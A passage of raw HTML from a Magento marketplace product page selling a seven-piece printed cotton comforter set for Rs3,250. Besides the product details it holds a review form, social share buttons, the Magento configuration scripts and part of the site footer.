                        <i class="fa fa-arrow-circle-up" aria-hidden="true"></i>
                    </span>
 </button>
            </div> -->
<!-- 
            <div class="actions">
                <div class="container">
                    <div class="row">
                     <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 wishlisticonnew">
                                                 <p class="addtowish">ADD TO WISHLIST</p>
                        </div> 
                        <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12"></div>
                        <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12"></div>
                    </div>
                </div>

            </div> -->

           

        </div>
    </div>

    <script type="text/x-magento-init">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                {
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    "#product_addtocart_form": {
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        "Magento_Catalog/js/validate-product": {}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    }
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-14492]": {
            "priceBox": {
                "priceConfig":  {"productId":"14492","priceFormat":{"pattern":"Rs%s","precision":0,"requiredPrecision":0,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
</div>                <div class="cat-links"><span>Categories: </span><span><a href="https://imarkplace.com/categories.html">Shop by Categories</a>, <a href="https://imarkplace.com/categories/home-household.html">Home & Lifestyle</a>, <a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html">Bedding & Blankets</a>, <a href="https://imarkplace.com/catalog/category/view/s/shop-by/id/227/">Shop by</a></span></div>
                </div>

            </div>

    
    <!-- Mobile Screen Services Section -->
<!-- <div class="container my-4 mx-xl-auto  w-38 policies-section-mobile">
        <div class="row">
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4  mb-4 mobile-flex">
                 <div class="service-box">
                     <img src="/media/wysiwyg/affordable-price.png" alt="Affordable Price" width="auto" height="auto" loading="lazy">
                     <div class="service-title">Affordable Price</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4 mb-4 mobile-flex">
                <div class="service-box">
                     <img src="/media/wysiwyg/customer-support.png" alt="Customer Support" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Customer Support</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4 mb-4  mobile-flex">
                <div class="service-box">
                     <img src="/media/wysiwyg/service.png" alt="24/7 Services" width="auto" height="auto" loading="lazy">
                     <div class="service-title">24/7 Services</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3  col-xxl-4 mb-4  mobile-flex">
                <div class="service-box">
                    <img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Priority Delivery</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3  col-xxl-4 mb-4  mobile-flex">
                <div class="service-box" id="service-box-no-border">
                    <img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Sports</div>
                </div>
            </div>
        </div>
</div> -->
    
    
           <!-- Desktop Screen Services Section -->
<div class="col-md-3 col-lg-3 col-xl-3 col-xs-12 policies-section d-md-flex justify-content-center wasif-policy">
  <div class="additional-complete-policy">
    <div
      class="policy-wrap-container d-flex flex-column justify-content-center gap-3"
    >
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/affordable-price.webp"><img src="/media/wysiwyg/affordable-price.png" alt="Affordable Price" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Affordable Price</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/customer-support.webp"><img src="/media/wysiwyg/customer-support.png" alt="Customer Support" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Customer Support</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/service.webp"><img src="/media/wysiwyg/service.png" alt="24/7 Service" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">24/7 Services</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/priority-delivery.webp"><img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Priority Delivery</h3>
        </div>
      </div>
    </div>
  </div>
</div>




  </div>
</div>

  <script>
    //<![CDATA[
    require(['Mirasvit_RewardsBehavior/js/social'], function () {})
    //]]>
</script>
<div class="rewardssocial-buttons">
        <div class="buttons-facebook-like">
    <div class="fb-like" data-href=""
         data-layout="button"
         data-action="like"
         data-show-faces="false"
         data-share="false"
         data-font="arial"
         data-width="61"
         data-height="20"
         data-colorscheme="light"></div>
    </div>    <div class="buttons-fb-share">
    <div id="rewards_fb_share">
        <!--    svg was copied from https://developers.facebook.com    -->
        <span class="_49vg"><img alt="imarkplace" class="_1pbs inlineBlock img" src="https://www.facebook.com/rsrc.php/v3/yq/r/5nnSiJQxbBq.png" alt="" width="16" height="16"></span>
        <span class="title">Share</span>
    </div>
    </div>    <div class="buttons-twitter-like">
    <a href="https://twitter.com/share"
        class="twitter-share-button mst-rewardssocial-tweet"
        data-text="">Tweet</a>
    
    <script type="text/javascript">
        var rewardsTwitterUrl = 'https://imarkplace.com/rewards_behavior/twitter/tweet/';
        var rewardsDefaultTwitterText = '7Pc Printed Comforter Set (Design 4)';
     </script>
</div>
    <div id="buttons-pinterest-pin" class="buttons-pinterest-pin">
    <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fimarkplace.com%2F7pc-printed-comforter-set-design-4.html&media=https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/1/3/13_6_1.jpg&description=7Pc+Printed+Comforter+Set+%28Design+4%29"
    data-pin-do="buttonPin"
    data-pin-config="none" target="_blank" rel="noopener">
        <img alt="imarkplace" src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
    </a>
    <script>
        var rewardsPinUrl = 'https://imarkplace.com/rewards_behavior/pinterest/pin/';
    </script>
    </div>    <div class="buttons-referral-like">
  <a class="referral" href='https://imarkplace.com/rewards/account/referral/'>Refer Friends</a>

  </div>
    </div>
<script type="text/javascript">
    var rewardsCurrentUrl = 'https%3A%2F%2Fimarkplace.com%2F7pc-printed-comforter-set-design-4.html';
    var rewardsShareCurrentUrl = 'https://imarkplace.com/7pc-printed-comforter-set-design-4.html';
    var rewardsFacebookApiVersion = 'v3.1';
</script>

    <div class="mx-xl-auto maximum-width description-parent-container vertical">
                <div class="container-fluid my-4">
    <!-- Container for all tab headings -->
    <div class="product data items" data-mage-init='{"tabs":{"openedState":"closed", "animate": {"duration": 300}}}'>
                                <div class="description-inner-heading"
                 aria-labeledby="tab-label-description-title"
                 data-role="collapsible"
                 id="tab-label-description">
                <a class="description-heading span-unique-class-detail wasif-testing2"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#description"
                   id="tab-label-description-title">
                    Details                    <span id="span2" style="display:none">|</span>
                </a>
            </div>
                                            <div class="description-inner-heading"
                 aria-labeledby="tab-label-reviews-title"
                 data-role="collapsible"
                 id="tab-label-reviews">
                <a class="description-heading span-unique-class-detail wasif-testing2"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#reviews"
                   id="tab-label-reviews-title">
                    Reviews                    <span id="span2" style="display:none">|</span>
                </a>
            </div>
                        </div>

    <!-- Container for all tab content -->
    <div class="tab-content-container mt-2 mt-md-4">
                                <div class="data item content" id="description" style="display: none;">
                    <div class="product attribute description">
                    <div class="value" >

            <ul>
<li>Fabric : Cotton</li>
<li>100% Fine Stuff</li>
<li>7Pc Comforter Set Details</li>
<li>1 King Size Filled Comforter</li>
<li>1 King Size Bedsheet</li>
<li>2 Quilted Pillow Cover</li>
<li>2 Simple Pillow Cover</li>
<li>1 Quilted Cushion Cover</li>
</ul>        </div>
    </div>

            </div>
                                            <div class="data item content" id="reviews" style="display: none;">
                <div id="product-review-container" data-role="product-review"></div>
    <form action="https://imarkplace.com/review/product/post/id/14492/" class="review-form" method="post" id="review-form"
        data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="vlA71zDjOyeK9Sxy" />                <fieldset class="fieldset review-fieldset" data-hasrequired="">
            <div class="row">
                                    <div class="col-12 col-sm-12 col-md-5 col-lg-4">
                        <span id="input-message-box"></span>
                        <fieldset class="field required review-field-ratings">
                            <legend class="label"><span>
                                    Your Rating                                </span></legend><br />
                            <div class="control">
                                <div class="nested" id="product-review-table">
                                                                            <div class="field choice review-field-rating">
                                            <label class="label"
                                                id="Rating_rating_label"><span>
                                                    Rating                                                </span></label>
                                            <div class="control review-control-vote">
                                                                                                                                                    <input type="radio" name="ratings[4]"
                                                        id="Rating_1"
                                                        value="16" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                                    <label class="rating-1"
                                                        for="Rating_1"
                                                        title="1 star"
                                                        id="Rating_1_label">
                                                        <span>
                                                            1 star                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_2"
                                                        value="17" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                                    <label class="rating-2"
                                                        for="Rating_2"
                                                        title="2 stars"
                                                        id="Rating_2_label">
                                                        <span>
                                                            2 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_3"
                                                        value="18" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                                    <label class="rating-3"
                                                        for="Rating_3"
                                                        title="3 stars"
                                                        id="Rating_3_label">
                                                        <span>
                                                            3 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_4"
                                                        value="19" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                                    <label class="rating-4"
                                                        for="Rating_4"
                                                        title="4 stars"
                                                        id="Rating_4_label">
                                                        <span>
                                                            4 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_5"
                                                        value="20" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                                    <label class="rating-5"
                                                        for="Rating_5"
                                                        title="5 stars"
                                                        id="Rating_5_label">
                                                        <span>
                                                            5 stars                                                        </span>
                                                    </label>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>
                                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                            </div>
                        </fieldset>
                    </div>
                                <div class="col-12 col-sm-12 col-md-7 col-lg-8">
                    <div class="row">
                        <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                            <div class="field review-field-nickname required">
                                <label for="nickname_field" class="label"><span>
                                        Nickname                                    </span></label>
                                <div class="control">
                                    <input type="text" name="nickname" id="nickname_field" class="input-text"
                                        data-validate="{required:true}" data-bind="value: nickname()" />
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                            <div class="field review-field-summary required">
                                <label for="summary_field" class="label"><span>
                                        Summary                                    </span></label>
                                <div class="control">
                                    <input type="text" name="title" id="summary_field" class="input-text"
                                        data-validate="{required:true}" data-bind="value: review().title" />
                                </div>
                            </div>
                        </div>
                        <div class="col-12">
                            <div class="field review-field-text required">
                                <label for="review_field" class="label"><span>
                                        Review                                    </span></label>
                                <div class="control">
                                    <textarea name="detail" id="review_field" cols="5" rows="3"
                                        data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                                </div>
                            </div>
                            <div class="actions-toolbar review-form-actions">
                                <div class="primary actions-primary">
                                    <button type="submit" class="action submit primary red-gradient-color"><span>
                                            Submit Review                                        </span></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </fieldset>
    </form>
    <script type="text/x-magento-init">
                                {
                                    "[data-role=product-review-form]": {
                                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                                    },
                                    "#review-form": {
                                        "Magento_Review/js/error-placement": {}
                                    }
                                }
                                </script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F14492\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
            </div>
                        </div>

</div>
<input name="form_key" type="hidden" value="vlA71zDjOyeK9Sxy" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/imarkplace.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/imarkplace.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/imarkplace.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/imarkplace.com\/","http:\/\/imarkplace.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","chatData","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "updateSessionUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/imarkplace.com\/page_cache\/block\/render\/id\/14492\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_14492","catalog_product_view_sku_EBS-0014","weltpixel_googlecards_remove_opengraph"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/7pc-printed-comforter-set-design-4.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    require([
        'Magento_Customer/js/customer-data'
        ], function (customerData) {
        return function () {
            var sections = ['cart'];
            customerData.invalidate(sections);
            customerData.reload(sections, true);
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/imarkplace.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"14492":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/14492\\\/\",\"data\":{\"product\":\"14492\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/imarkplace.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/14492\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"14492\",\"uenc\":\"aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS83cGMtcHJpbnRlZC1jb21mb3J0ZXItc2V0LWRlc2lnbi00Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":3250,"max_price":3250,"max_regular_price":3250,"minimal_regular_price":3250,"special_price":null,"minimal_price":3250,"regular_price":5428,"formatted_prices":{"final_price":"<span class=\"price\">Rs3,250<\/span>","max_price":"<span class=\"price\">Rs3,250<\/span>","minimal_price":"<span class=\"price\">Rs3,250<\/span>","max_regular_price":"<span class=\"price\">Rs3,250<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">Rs5,428<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">Rs0<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3250,"max_price":3250,"max_regular_price":3250,"minimal_regular_price":3250,"special_price":3250,"minimal_price":3250,"regular_price":5428,"formatted_prices":{"final_price":"<span class=\"price\">Rs3,250<\/span>","max_price":"<span class=\"price\">Rs3,250<\/span>","minimal_price":"<span class=\"price\">Rs3,250<\/span>","max_regular_price":"<span class=\"price\">Rs3,250<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">Rs3,250<\/span>","regular_price":"<span class=\"price\">Rs5,428<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">Rs3,250<\/span>"}},"images":[{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/1\/3\/13_6_1.jpg","code":"recently_viewed_products_grid_content_widget","height":270,"width":270,"label":"7Pc Printed Comforter Set (Design 4)","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/1\/3\/13_6_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"7Pc Printed Comforter Set (Design 4)","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/1\/3\/13_6_1.jpg","code":"recently_viewed_products_images_names_widget","height":65,"width":65,"label":"7Pc Printed Comforter Set (Design 4)","resized_width":65,"resized_height":65},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/1\/3\/13_6_1.jpg","code":"recently_compared_products_grid_content_widget","height":270,"width":270,"label":"7Pc Printed Comforter Set (Design 4)","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/1\/3\/13_6_1.jpg","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"7Pc Printed Comforter Set (Design 4)","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/1\/3\/13_6_1.jpg","code":"recently_compared_products_images_names_widget","height":65,"width":65,"label":"7Pc Printed Comforter Set (Design 4)","resized_width":65,"resized_height":65}],"url":"https:\/\/imarkplace.com\/7pc-printed-comforter-set-design-4.html","id":14492,"name":"7Pc Printed Comforter Set (Design 4)","type":"simple","is_salable":"1","store_id":1,"currency_code":"PKR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/imarkplace.com\/7pc-printed-comforter-set-design-4.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":14492,\"uenc\":\"aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS83cGMtcHJpbnRlZC1jb21mb3J0ZXItc2V0LWRlc2lnbi00Lmh0bWw,\"}}","required_options":null},"form_key":"vlA71zDjOyeK9Sxy","sku":"EBS-0014"}}},"store":"1","currency":"PKR","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <div class="wk-seller-minimal-block seller-custom-block-pdp">
        <a href="https://imarkplace.com/marketplace/seller/profile/shop/EmblazeStore" title="Visit Shop" target="_blank" rel="noopener">
            <picture><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/avatar/noimage.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/avatar/noimage.png" alt="Emblaze Store" style="width:51px;height:51px;object-fit:cover;border-radius:50%;" loading="lazy"></picture>
        </a>
        <div>
                    <a href="https://imarkplace.com/marketplace/seller/profile/shop/EmblazeStore" class="seller-block-text-anchor" title="Visit Shop" target="_blank" rel="noopener">
                Emblaze Store            </a>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-2456824905">
    <div class="block-static1 clearfix1">
                            <div class="top-main">
  <div class="container">
    <div class="row custom-footer-gap">
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">Services</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/services"
                  class="list-item-footer-anchor"
                  >Services</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/b2bmarketplace/supplier/create/"
                  class="list-item-footer-anchor"
                  >Seller Sign-up</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/b2bmarketplace/supplier/login/"
                  class="list-item-footer-anchor"
                  >Seller Sign-in</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">NEED ASSISTANCE?</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/faqs"
                  class="list-item-footer-anchor"
                  >FAQs</a
                >
              </li>
              <!--   <li class="list-item-footer">
                                <a href="https://imarkplace.com/#!"
                                    class="list-item-footer-anchor">Shipping</a>
                            </li> -->
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/return-and-refund"
                  class="list-item-footer-anchor"
                  >Return Policy</a
                >
              </li>
              <!-- <li class="list-item-footer">
                                <a href="https://imarkplace.com/#!"
                                    class="list-item-footer-anchor">Contact US</a>
                            </li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">The Company</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/about-us"
                  class="list-item-footer-anchor"
                  >About US</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/terms-and-conditions"
                  class="list-item-footer-anchor"
                  >Terms & Conditions</a
                >
              </li>
              <li class="list-item-footer">
                <a href="/privacy-policy" class="list-item-footer-anchor"
                  >Privacy Policy</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/blog"
                  class="list-item-footer-anchor"
                  >Blog</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div
